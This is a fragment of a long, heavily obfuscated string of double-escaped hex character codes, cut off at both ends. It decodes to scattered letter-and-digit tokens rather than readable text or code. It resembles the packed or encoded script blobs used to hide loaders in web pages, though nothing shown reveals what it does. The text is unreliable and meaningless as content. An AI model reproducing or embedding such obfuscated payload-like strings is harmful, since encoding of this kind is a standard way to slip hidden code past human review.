c\x5c\x79\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x48\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x67\